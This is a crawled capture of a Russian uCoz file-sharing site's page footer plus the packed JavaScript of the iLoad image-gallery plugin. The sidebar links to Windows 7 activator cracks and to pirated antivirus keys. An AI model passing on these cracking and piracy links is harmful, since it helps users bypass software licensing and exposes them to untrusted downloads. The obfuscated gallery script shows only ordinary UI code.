<a href="//onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194"><img src="/SAIT/Popular/Chew7.png" title="Chew7"></a>
<a href="//onlyneeds.ucoz.com/load/os/loader_2_1_9/5-1-0-5988"><img src="/SAIT/Popular/Loader.png" title="Активатор Windows 7"></a><br>
</div>
<!--</s>--><!-- </bc> --></td></tr>
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Популярные> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Baners/Baner_Antivir.jpg" width="180" title="Антивирусы. Ключи. Обновления." ><br>Безопасность. <br>Ключи. Обновления.</a><br><hr>
<a href="/load/vasanie/17"><img src="/SAIT/Baners/Baner_Vasanie.jpg" width="180" title="Вязание. Журналы. Схемы." ><br>Вязание. Журналы. Схемы.</a><br><hr>
<a href="/load/soft/2"><img src="/SAIT/Baners/Baner_Soft.jpg" width="180" title="Всегда свежий софт." ><br>Всегда свежий софт.</a><br><hr>
<a href="/load/muzyka/16"><img src="/SAIT/Baners/Baner_Music.jpg" width="180" title="Музыка. Шансон. Диско. Поп." ><br>Музыка. Шансон. Рок.<br>Диско. Поп.</a><br><hr>
<a href="/publ/sevastopol_istorija_foto/10"><img src="/SAIT/Baners/Baner_Sevast.jpg" width="180" title="Севастополь. История. Фото." ><br> Севастополь.<br>История. Фото.</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1DRIGHTER1Z-->
</td>

</tr>
</table>
</div>
<!-- </middle> -->
</td></tr></table>
<!--U1BFOOTER1Z--><!-- На верх стр -->
<center><form action="javascript:scroll(0,0);"><button>На верх страницы</button></form></center><br>
<!-- /На верх стр -->

<!--Rating-->
<div align="right"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- end Rating -->

<!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=29697790&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/29697790/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:29697790,lang:'ru'});return false}catch(e){}"/></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29697790 = new Ya.Metrika({id:29697790, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/29697790" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
 
<!-- Yandex -->
<a href="//yandex.ru/cy?base=0&amp;host=onlyneeds.ucoz.com" target="_blank"><img src="//www.yandex.ru/cycounter?onlyneeds.ucoz.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
<!-- Yandex -->

<table border="0" cellpadding="3" cellspacing="0" width="100%" style="background-color:#CCDAE4; height: 42px; color: #477293;background-image: url('/.s/t/221/19.gif');">
<tr><td valign="top" style="padding-top: 5px; padding-left: 20px;"><!-- <copy> -->Copyright MyCorp &copy; 2025 Вся информация на onlyneeds.ucoz.com публикуется посетителями сайта. Если Вы считаете, что Ваши права нарушены, сообщите нам об этом и мы примем меры.<!-- </copy> --></td>
<td valign="top" align="right" style="padding-top: 5px; padding-right: 20px;"><!-- "' --><span class="pbE63bU0">Сайт создан в системе <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table><!--/U1BFOOTER1Z-->
</td></tr></table>
</body>

</html>
<!-- 0.1024292 (s757) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/iLoad/iLoad.js
body_size: 19041
content:
// Галерея изображений iLoad версия 3.3.1 от Aleko
// Скачайте скрипт, прочитайте описание настроек и
// подробности по адресу www.studioad.ru/index/0-8
// Распространяется бесплатно для частных проектов
// при условии сохранения авторства исходного кода

(L=iload=iLoad=(function(L){eval(L)

L.zIndex=9999
L.attribute='title'
L.path='http://studioad.ru/iload/'
L.errorWidth=240
L.errorName='Ошибка!'
L.errorText='Не удалось загрузить изображение. Возможно адрес задан не верно или сервер временно не доступен.'
L.errorNameCss='display:block;font-weight:700;color:#999;padding-bottom:4px;'
L.errorDescCss='display:block;padding-bottom:4px;'
L.fontCss='font:11px Tahoma,Arial,Helvetica,sans-serif;color:#aaa;text-align:left;'
L.imageDescCss='display:block;'
L.imageNameCss='display:block;font-weight:700;color:#999;'
L.imageSetCss='display:block;'
L.imageInfoCss='display:block;'
L.splitSign='|'
L.bigButtonsDisabledOpacity=30
L.bigButtonsPassiveOpacity=100
L.bigButtonsActiveOpacity=70
L.minButtonsPassiveOpacity=50
L.minButtonsActiveOpacity=100
L.overlayAppearTime=200
L.overlayDisappearTime=200
L.containerAppearTime=300
L.containerDisappearTime=300
L.containerResizeTime=300
L.contentAppearTime=350
L.contentDisappearTime=200
L.loaderAppearTime=200
L.loaderDisappearTime=200
L.containerCenterTime=300
L.panelAppearTime=300
L.panelDisappearTime=300
L.arrowsTime=230
L.paddingFromScreenEdge=18
L.contentPadding=0
L.cornersSize=18
L.overlayOpacity=85
L.overlayBackground='#000000'
L.containerColor='#ffffff'
L.panelType=2
L.hidePanelWhenScale=true
L.closeOnClickWhenSingle=true
L.forceCloseButton=false
L.arrows=true
L.imageNav=true
L.showSize=true
L.forceFullSize=false
L.keyboard=true
L.dragAndDrop=true
L.preloadNeighbours=true
L.info=true
L.imageSetText=['<b>[N]</b> из <b>[T]</b>',' в группе "[S]"']
L.fileInfoText='Файл формата <b>[F]</b> размером <b>[W]х[H]</b> пикселей'
L.tips=['Предыдущее','Следующее','Закрыть','Слайдшоу','Пауза','Оригинал','Уместить в окне']
L.slideshowTime=3000
L.slideshowRound=true
L.slideshowClose=false

return L})((function(L){return '40 4W=7(){4O(3U);G(L.V){3U=6Y(7(){G(L.V){L.V=0,L.5U()}},L.slideshowTime)}},3M=!-[1,],7X=/^7 \\(/.8H([].sort),5H=7(){4R&&4O(4R);4R=6Y(L.6D,1M)},1Y=7(a){3M?4P.2F.returnValue=1A:a.preventDefault()},_c=7(){1N O.createElement("3H")},_a=7(d,c){d.2K(c)},63=7(){L.13.D.Y=2E.D.Y=K.D.Y=14.D.Y="5D"},6A=7(){K.D.Y=L.13.D.Y=2E.D.Y=14.D.Y=""},1R=7(a){G("7"==typeof a){a()}},3I=7(e,d,f){G(3M){e.attachEvent("on"+d,f)}U{e.addEventListener(d,f,1A)}},3F=7(e,d,f){G(3M){e.detachEvent("on"+d,f)}U{e.removeEventListener(d,f,1A)}},5O=7(a){a=a||4P.2F;1Z=a.clientX+L.1G(3);2H=a.clientY+L.1G(4)},1K=[],67={},5I=0,21=1A,4R,1Z,2H,3U,11,1J,1L,1H,1F,_tc,_bc,1I,1C,_inner,3G,K,2E,14,1B={54:[],4H:[],43:[],6B:[],6H:[],50:[],4T:[]};L.2C=L.1D=L.1O=L.19=1A;L.2Z="34";L.3R=L.29=L.2M=L.2O=L.23="";L.49=L.V=L.3J=L.C=L.3E=L.X=0;L.2F={add:7(a,b){G(!1B[a]){1N}1B[a].8K(b)},remove:7(a,b){G(!1B[a]){1N}1B[a].6Q((7(d,c){62(c--){G(d[c]===b){1N c}}})(1B[a],1B[a].2U),1)},2J:7(c){G(!1B[c]){1N}40 b=1B[c].2U;62(b--){1R(1B[c][b])}}};L.Q=7(g,i,e,j){40 d,b=0,c=7(m,o,n){G(m){G(3M){g.D.24=n==1M?"":"3L(M="+n+")"}U{g.D.M=n}}U{g.D[o]=n+"px"}};78(d in i){40 k=5I,h=0,a,f=d=="M",l=6P;62(k--){G(1K[k]&&1K[k].o==g&&1K[k].p==d){69(1K[k].6Z),1K.6Q(k,1,6P),l=k}}81(d){2S"M":h=3M?(g.D.24?6U(g.D.24.85(/\\d+/)):1M):6U(O.defaultView.getComputedStyle(g,6P)[d]);G(!3M){i[d]/=1M}4K;2S"marginTop":2S"5C":2S"3K":2S"31":h=2V(g.D[d]||0);4K;2S"J":h=g.2Y;4K;2S"I":h=g.1E;4K;2S"2B":h=g.4G;4K;2S"18":h=g.3Z}G(!l){l=5I++}G(e>0&&h!=i[d]){b++;(7(m,p,r,o,s,n){1K[m]={o:p,p:r,84:5M 8C().7O(),6Z:setInterval(7(){a=(5M 8C().7O()-1K[m].84)/e;G(n){G(3M){p.D.24="3L(M="+((o-s)*a+s)+")"}U{p.D.M=(o-s)*a+s}}U{p.D[r]=(o-s)*(a<0.5?2D.8R(2*a,3)+0*1:2-2D.8R(2*(1-a),3))/2+s+"px"}G(a>=1){69(1K[m].6Z);1K.6Q(m,1,6P);c(n,r,o);1R(j);j=1A}},8)}})(l,g,d,i[d],h,f)}U{c(f,d,i[d])}}G(!b){1R(j),j=1A}};L.1G=7(_){45(O){81(_){2S 1:1N 6X=="6V"?2X.6R:38.6R;2S 2:1N 6X=="6V"?2X.6G:38.6G;2S 3:1N 38.71||2X.71;2S 4:1N 38.73||2X.73}}};L.toString=L.valueOf=7(){1N"7 iLoad() {\\r\\n    [native code]\\r\\n}"};L.53=7(){L(L.3R,L.29,L.49)};L.59=7(){L(L.3R,L.29,L.49+1)};L.3S=7(){L(L.3R,L.29,L.49-1)};L.83=7(){L(L.3R,L.29,1)};L.last=7(){L(L.3R,L.29,L.X)};L.5U=7(){G(!L.V&&!L.1D&&L.X>1){L.V=1;G(L.X>1&&L.49<L.X){L.59()}U{G(L.32){L.83()}U{L.41&&L.44();L.V=0;4O(3U)}}}};L.5P=7(){G(L.V){L.V=0,4W(),L.53()}};L.3Q=7(){L.2Z="3Q";L.53()};L.2G=7(){L.2Z="2G";L.53()};L.75=7(a){G(L.1Q==2&&L.19){G(!L.1O){1F.2K(1J);L.Q(1J,{31:-(8V+L.B+L.1P)},L.5X,7(){a&&L.5R();L.1O=47})}U{a&&L.5R()}}};L.5F=7(d,a){G(L.1Q==2&&L.19){40 b=7(){L.Q(1J,{31:4},L.5J,7(){L.1O=1A;_a(14,1J);1R(d)})};G(L.1O&&(a||L.hidePanelWhenScale)){G(21&&L.2W){L.5K(b)}U{b()}}U{G(21&&L.2W){L.5K(d)}U{1R(d)}}}};L.5R=7(a){L.2W&&L.19&&L.Q(1J,{J:200,5C:-1M},L.5X,a)};L.5K=7(a){L.2W&&L.19&&L.Q(1J,{J:8O,5C:-76},L.5J,a)};L.8B=7(b){G(L.19&&!L.1D){G(!L.2C){1L.D.Y=1H.D.Y="";L.6D();L.1D=L.2C=47;L.Q(1L,{M:L.overlayOpacity},L.overlayAppearTime,7(){L.Q(1H,{M:1M},L.containerAppearTime,7(){1H.D.24="";L.1D=1A;1R(b);L.2F.2J("6B")})})}U{1R(b)}}};L.44=7(b){G(L.2C){L.5P();L.1D=47;L.3P(7(){L.13.12="";63();L.Q(1H,{M:0},L.containerDisappearTime,7(){1H.D.Y="5D";L.Q(1L,{M:0},L.overlayDisappearTime,7(){1L.D.Y="5D";6A();L.5B();L.5F(0,1);L.2C=L.1D=1A;1R(b);L.2F.2J("6H")})})})}};L.7W=7(){G(L.19){1N}L.19=47;3I(4P,"7U",5H);3I(O,"82",L.65);3I(O,"keyup",L.7J);3I(O.38,"5G",5O);L.13=_c();14=_c();11=_c();1J=_c();1H=_c();1L=_c();1F=_c();1I=_c();1C=_c();5L=_c();5A=_c();3O=_c();3G=_c();K=_c();2E=5M 60();1J.28="20";1L.28="7Q";14.28="8S";K.28="7E";1I.28="4A";1C.28="4B";1H.28="7T";1F.28="8P";11.D.1T="P:15;18:"+2V(L.B+L.1P)+"px;31:"+2V(L.B*2+L.1P)+"px;"+L.fontCss;1L.D.1T=1H.D.1T="Y:5D;M:0;24:3L(M=0)";1I.D.1T=1C.D.1T="R-31:"+-L.B+"px;";5L.D.1T="22:"+L.E+";18:"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;J:8T%;P:15;";5A.D.1T="22:"+L.E+";3K:"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;J:8T%;P:15;";3O.D.1T="2B:-"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;2I:25;P:36;";3G.D.1T="22:"+L.E+";2B:"+L.B*2+"px;z-1V:"+(L.1S+2)+";I:1M%;2I:25;P:36;";L.13.D.1T="7N:"+L.1P+"px;R:0 "+L.B+"px;";1J.D.1T="R-18:-8E";K.12=\'<b D="22:\'+L.E+\'"></b>\';1L.12="<br><D>.2A i {22:".3C(L.E,"}.20 i,.20 b,.4A b,.2A b,.55 p,.4B b{22-72:8Q(",L.6L,"7H.80);_background-72:5D;_filter:7Z:5T.7C.5N(4E=",L.6L,"7H.80,sizingMethod=crop)}.2A b{22-72:5D\\9;24:7Z:5T.7C.5N(4E=",L.6L,"7H.80)}.20 i,.20 b,.4A b,.2A b,.55 p,.4B b{Y:4J;J:86;I:8G}.7Q,.7E,.7T{18:0;2B:0;J:1M%;I:1M%}.7Q{22:",L.overlayBackground,";z-1V:",L.1S,";P:fixed;_position:15;7M:3X(6C(L.1G(2)+L.1G(4))+\'px\');7R:3X(6C(L.1G(1)+L.1G(3))+\'px\')}.7E{z-1V:",L.1S+4,";P:15}.7E b{Y:4J;P:36;I:1M%}.7T{z-1V:",L.1S+1,";P:15;7M:3X(6C(L.1G(2))+\'px\');7R:3X(6C(L.1G(1))+\'px\')}.8P{z-1V:",L.1S+2,";J:5V;I:5V;P:36}.4A,.4B{2I:25;P:15;z-1V:",L.1S+1,";J:7G;I:30px;2B:7S%;R-2B:-15px}.4A b{R:-56 0 0}.4B b{R:-56 0 0 -7G}#2A,#20,#4A,#4B{2I:25;P:15;z-1V:",L.1S+2,"}#2A{18:0;2B:0;}#20{18:0;31:0;}#4A{3K:0;2B:0;}#4B{3K:0;31:0;}.8S{2B:-7L;18:-7L;P:15;2R:25}.2A{7N:8N 0 0}.2A a{8D-2Z:0;Y:-moz-6F-box;Y:6F-4J;2I:25;R-3K:8N;I:8L;J:8L}.2A i{Y:4J;J:86;I:8G;M:",1-L.4M/1M,";24:3L(M=",1M-L.4M,")}.2A a:88 i{M:",1-L.4U/1M,";24:3L(M=",1M-L.4U,")}.2A b{2N:4Z}.20{P:15;z-1V:",L.1S,";J:5V;I:56;31:4px;18:7S%}.20 i{J:5V;I:56;2I:25;P:36;z-1V:",L.1S,"}.20 a{24:3L(M=",L.4S,");M:",L.4S/1M,";2B:7D;P:15;8D-2Z:0;Y:4J;2I:25;I:8J;J:8J;z-1V:",L.1S+2,"}.20 a:88{24:3L(M=",L.4V,");M:",L.4V/1M,"}.5Z{24:3L(M=",L.4L,")!4F;M:",L.4L/1M,"!4F;2N:34!4F}.5Z b{2N:34!4F}.20 b{2N:4Z;P:36}.55{z-1V:8M;2I:25;P:15;J:56;I:56;2B:0;3K:0;R-18:-8E}.55 p{R:0 0 0 -204px}.55 a{z-1V:",L.1S-1,";_z-1V:8M;P:15;2B:7D;18:7D}.55 .79 b{R:-4Q 0 0 -216px}.55 .77 b{R:-4Q 0 0 -192px}.20 .6O b{R:-4Q 0 0 -168px}.20 .6M b{R:-4Q 0 0 -144px}.20 .6N b{R:-4Q 0 0 -120px}.20 .6E b{R:-4Q 0 0 -72px}.20 .6I b{R:-4Q 0 0 -96px}.20 .6O{18:122px}.20 .6M{18:93px}.20 .6N{18:64px}.20 .6E{18:7D}.20 .6I{18:7G}.2A .77 b{R:-28px 0 0 -6W}.2A .79 b{R:-7K 0 0 -6W}.2A .6O b{R:0 0 0 -8A}.2A .6M b{R:0 0 0 -87}.2A .6N b{R:-7K 0 0 -8A}.2A .6E b{R:-7K 0 0 -87}.2A .6I b{R:0 0 0 -6W}</D>");_a(1H,1F);_a(O.38,1H);G(L.B>0){G(3M){O.createStyleSheet().addRule("v\\\\:1X","behavior: 8Q(#34#VML);Y:6F-4J;P:15;");1F.12=\'<3H id=2A D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+\'px;18:7A;2B:7A;"></v:1X></3H><3H id="4A" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:-"+L.B+\'px;2B:7A;"></v:1X></3H><3H id="20" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:7A;2B:-"+L.B+\'px;"></v:1X></3H><3H id="4B" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:-"+L.B+"px;2B:-"+L.B+\'px;"></v:1X></3H>\'}U{1F.12=\'<33 id=2A J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=4A J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=20 J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=4B J="\'+L.B+\'" I="\'+L.B+\'"></33>\';45(O.35("2A").3T("7V")){4C(),48=L.E,7F(L.B,L.B,L.B,0,2D.PI,1),6J()}45(O.35("20").3T("7V")){4C(),48=L.E,7F(L.B,0,L.B,0,2D.PI*2,1),6J()}45(O.35("4A").3T("7V")){4C(),48=L.E,7F(0,L.B,L.B,0,2D.PI,1),6J()}45(O.35("4B").3T("7V")){4C(),48=L.E,7F(0,0,L.B,0,2D.PI*2,1),6J()}}}1I.12=1C.12="<b></b>";_a(3G,L.13);_a(3G,K);_a(1F,5L);_a(1F,5A);_a(3O,3G);_a(1F,3O);_a(14,1I);_a(14,1C);_a(O.38,1L);_a(O.38,14);_a(14,2E);2E.4T=7(){2E.D.1T="2R:25;P:15;2B:7S%;18:7S%;R:-"+2V(L.B+2E.1E/2)+"px 0 0 -"+2E.2Y/2+"px";_a(3G,2E)};2E.4E=L.6L+"wait.gif";L.2F.2J("4T")};L.3W=7(a){G(L.19){2E.D.2R="7P",L.Q(K,{M:0},L.loaderAppearTime,a)}};L.5B=7(a){L.19&&L.Q(K,{M:1M},L.loaderDisappearTime,7(){2E.D.2R="25";1R(a)})};L.3P=7(a){G(L.19){K.D.2R="7P",L.Q(K,{M:1M},L.contentDisappearTime,a)}};L.6S=7(a){L.19&&L.Q(K,{M:0},L.contentAppearTime,7(){K.D.2R="25";1R(a)})};L.66=7(){G(L.19){G(!L.2C&&!L.1D){3F(4P,"7U",5H);3F(O,"82",L.65);3F(O,"keydown",L.7J);3F(O.38,"5G",5O);45(O.38){4X(1H);4X(1L);4X(14)}1K=[];L.19=21=L.1O=L.doAfter=1A;L.3R=L.29=L.2M=L.2O=L.23="";L.49=1Z=2H=L.V=5I=L.3J=L.C=L.3E=L.X=0;1B={54:[],4H:[],43:[],6B:[],6H:[],50:[],4T:[]}}U{L.44(L.66)}}};L.recreate=7(){L.66();L.7W()};L.6D=7(b,a){G(L.19){L.Q(1H,{2B:L.1G(4),18:L.1G(3)},!L.2C?0:L.3B,7(){G(!a){L.Q(1F,{2B:2D.61(L.1G(2)/2-1F.1E/2-(L.1Q==2?8I+L.B/2:0),0),18:2D.61(L.1G(1)/2-1F.2Y/2,0)},!L.2C?0:L.3B,b)}})}};L.89=7(b,a,c){G(L.19&&!L.1D){3M||L.3Y(1);G(b==1F.2Y&&a==1F.1E){1R(c);L.2F.2J("50")}U{L.1D=47;63();G(7X){L.Q(1H,{I:2D.61(L.1G(2)/2-a/2-(L.1Q==2?(8I+L.B/2):0),0)+a},L.3A)}L.Q(1F,{I:a,J:b},L.2C?L.3A:0,7(){6A();L.1D=1A;1R(c);L.2F.2J("50")})}L.Q(1H,{2B:L.1G(4),18:L.1G(3)},L.3B);L.Q(1F,{18:2D.5Y(2D.61(L.1G(1)/2-b/2,0)),2B:2D.5Y(2D.61(L.1G(2)/2-a/2-(L.1Q==2?(8I+L.B/2):0),0))},L.2C?L.3A:0)}};L.7J=7(a){G(L.keyboard&&L.2C){40 b=a.keyCode,e=String.fromCharCode(b).toLowerCase();G(b==27||e=="d"){1Y(a),L.44()}G(b==39||e=="c"){1Y(a),L.59()}G(b==37||e=="g"){1Y(a),L.3S()}G((b==16||e=="i")&&!L.V){1Y(a),L.5U()}G((b==17||e=="p")&&L.V){1Y(a),L.5P()}G(b>8U&&b<58){1Y(a),L(L.3R,L.29,b-8U)}}};L.65=7(d,e,p,m,a,g){40 k,b=0,f=[],n=1A,j=1A,s=[],h=O.links,c;G(!(3M?d.button==0:d.which==1)){1N}k=3M?4P.2F.srcElement:d.target;G(k==1H||k==1L){L.44();1N}62(47){G(k==O.38){1N}G(k.tagName=="A"&&5M RegExp("^i[lL]oad($|"+L.1W.30(/(.)/g,"\\\\$1")+".*)").8H(k.7Y)){4K}U{k=k.parentNode}}c=k.7Y;1Y(d);m=[];s[0]=k;G(c.2U>L.1W.2U+5){78(;b<h.2U;b++){G(h[b].7Y==c){m.8K(h[b])}}b=0;78(;b<m.2U;b++){G(k==m[b]){j=b+1,n=c.57(L.1W)[1],s=m}}}b=0;78(;b<s.2U;b++){40 l=s[b].getAttribute(L.attribute,0);G(l){g=l.57(L.1W);p=g[0];q=g[1]?g[1]:1A}U{q=p=1A}f[b]=s[b].2P+L.1W+(p||"")+(q?L.1W+q:"")}L(f,n,j)};L.4I=7(a){G(L.4N&&L.19){L.Q(1I,{18:0},L.3V,7(){14.2K(1I);1R(a)})}};L.46=7(a){G(L.4N&&L.19){L.Q(1C,{3K:0},L.3V,7(){14.2K(1C);1R(a)})}};L.68=7(a){G(L.4N&&L.19){1F.2K(1I),L.Q(1I,{18:-8W},L.3V,a)}};L.64=7(a){G(L.4N&&L.19){1F.2K(1C),L.Q(1C,{3K:-8W},L.3V,a)}};L.3Y=7(e){G(L.19&&L.X!=1&&L.C){40 k=L.C.2Y,b=L.C.1E,f=1F.4G+1H.4G,l=1F.3Z+1H.3Z,j=L.B+L.1P,h=2H>f+j&&2H<f+b+j?(1Z>l+k/2+j&&1Z<l+k+j?(L.X>1&&L.49<L.X?1:2):(1Z>l+j&&1Z<l+k/2+j?(L.X>1&&L.49-1>0?0:2):2)):2;G(h!=L.23||e){L.23=h;G(h==2||e==1){G(L.5S){L.C.D.2N="34"}L.4I();L.46()}U{G(L.5S){L.C.D.2N="4Z"}G(h==1){L.4I();L.64()}U{L.46();L.68()}}}}};7 L(l,n,y,o,i,c,f,k,h,g,j,z,q){G(L.19){y=y===0?0:(y||1);G(!L.1D&&y>0&&y<=l.2U){L.3R=l;L.X=l.2U;q=L.49;L.49=y;L.C=5M 60();G(L.preloadNeighbours){G(L.29===n){G(q===y-1){L.C=L.3E}U{G(q===y+1){L.C=L.3J}}}G(l[y-2]){L.3J=5M 60(),L.3J.4E=l[y-2].57(L.1W)[0]}G(l[y]){L.3E=5M 60(),L.3E.4E=l[y].57(L.1W)[0]}}L.29=n;j=l[y-1].57(L.1W);L.C.4E=j[0];L.2M=j[1];L.2O=j[2];L.2Z=L.forceFullSize&&L.2Z!="3Q"?"2G":L.2Z;L.2F.2J("43");G(L.4Y&&L.X==1){L.C.D.2N="4Z"}G(L.6T){i=0;L.C.onmousedown=7(_){c=1Z;f=2H;g=L.C.D.2N||"34";k=1F.3Z;h=1F.4G;i=1;1Y(_)};3I(O,"mouseup",1H.74=7(){i=0;L.C.D.2N=g})}3I(O,"5G",7(_){G(i){L.C.D.2N="move";1F.D.18=k+1Z-c+"px";1F.D.2B=h+2H-f+"px";1Y(_)}U{L.3Y()}});L.C.onclick=7(2F){1R(1H.74);G((c==1Z&&f==2H)||!L.6T){G(L.5S&&L.23<2&&L.X!=1){L.23?L.59():L.3S()}U{G(L.4Y&&L.X==1){L.44()}}}};L.8B(7(){40 2T=1A,26=1A,7I=47,5E=7(){G(7I){7I=1A;L.5B(7(){m(26)})}},13=!!L.13.12;L.C.4T=7(){G(!13){5E()}U{2T=47}};L.C.54=L.C.onabort=7(){2T=26=1;G(!13){5E()}};L.C.4E=L.C.4E;G(67[L.C.4E]||!j[0]){26=2T=1}G(13){G(L.1O){L.5F(7(){L.3P(7(){L.13.12="";G(2T||L.C.J){5E()}U{L.3W();13=1A}})})}U{L.3P(7(){L.13.12="";G(2T||L.C.J){5E()}U{L.3W();13=1A}})}}U{G(2T||L.C.J){5E()}U{L.3W()}}});7 m(26){G(26){G(26==1){67[L.C.4E]=1}L.2M=L.errorName;L.2O=L.errorText;L.C.J=L.errorWidth;L.C.I=0}U{_a(14,L.C)}40 cc=(L.B-L.1P)*2,CC=L.B+L.1P,e=L.1G(2)-cc-(L.1Q==2?2V(8V+L.B):0)-L.51*2,d=L.1G(1)-(L.4N?70:0)-cc-L.51*2,t=L.C.J,a=L.C.I,b=1,r,w,u=0,p=0,s=8O-cc,v=(L.X>1||n)||L.2M||L.2O||(L.5Q&&L.1Q==1)||L.8F;11.12=(L.2M?\'<42 D="\'+(26?L.errorNameCss:L.imageNameCss)+\'">\'+L.2M+"</42>":"").3C((L.2O?\'<42 D="\'+(26?L.errorDescCss:L.imageDescCss)+\'">\'+L.2O+"</42>":""),(L.X>1||n?\'<42 D="\'+L.imageSetCss+\'">\'.3C(L.6K[0].30("[N]",y).30("[T]",L.X),(n?L.6K[1].30("[S]",n):""),"</42>"):""),(L.8F&&!26?\'<42 D="\'+L.imageInfoCss+\'">\'.3C(L.fileInfoText.30("[F]",j[0].85(/\\.(\\w+)($|#|\\?)/)[1]).30("[W]",t).30("[H]",a),"</42>"):""),((L.X>1||L.5Q||t>d||a>e)&&L.1Q==1?"<3H 1U=2A>".3C((L.X>1&&(L.32||(y!=L.X||L.41&&L.V))?\'<a 2P="Z:L.\'+(!L.V?\'5U()" 2L="\'+L.2Q[3]+\'" 1U=6E\':\'5P()" 2L="\'+L.2Q[4]+\'" 1U=6I\')+"><b><i></i></b></a>":""),\'<a 2L="\'+L.2Q[2]+\'" 1U=6N 2P="Z:L.44()"><b><i></i></b></a>\',(L.X>1&&y>1?\'<a 2L="\'+L.2Q[0]+\'" 1U=6M 2P="Z:L.3S()"><b><i></i></b></a>\':""),(L.X>1&&y<L.X?\'<a 2L="\'+L.2Q[1]+\'" 1U=6O 2P="Z:L.59()"><b><i></i></b></a>\':""),"</3H>"):""));11.D.J=2D.61(L.C.J,s)+"px";_a(14,11);r=7(){t=u||t;a=p||a;u=t>d?d:t;11.D.J=u+"px";a=p=a/1M*(1M/t*u);w=2V(11.1E+CC);p=2D.5Y(p>e-w?e-w:p);u=2D.5Y(u/1M*(1M/a*p));11.D.J=u+"px";G(p<s){u=u/1M*(1M/p*s);p=s;b=8X}U{G(u<s){p=p/1M*(1M/u*s);u=s;b=8X}}G((p+11.1E+CC>e||u>d)&&b<10){b++;r()}U{L.C.D.J=u+"px";L.C.D.I=p+"px"}};z=7(){1N t>d-cc||a>e-(v?11.1E+CC:0)};L.C.I>s&&L.C.J>s&&L.2Z!="2G"&&z()&&r();21=z();t=u||t;a=p||a;G(!26){45(L.C.D){G(a<s){borderTop=(s-a)/2+"px 5W "+L.E;borderBottom=(s-a)/2+"px 5W "+L.E;a=s}G(t<s){borderLeft=(s-t)/2+"px 5W "+L.E;borderRight=(s-t)/2+"px 5W "+L.E;t=s}}}U{a=0}G(L.1Q==2){1J.12="<i></i>".3C(\'<a 2L="\',L.2Q[3],\'" 1U="6E\',L.X<2||(!L.32&&y==L.X)||L.V?" 5Z":"",\'" 2P="Z:L.5U()"><b></b></a><a 2L="\',L.2Q[4],\'" 1U="6I\',L.X>1&&(L.32||(y!=L.X||L.41))&&L.V?"":" 5Z",\'" 2P="Z:L.5P()"><b></b></a><a 2L="\',L.2Q[2],\'" 1U=6N 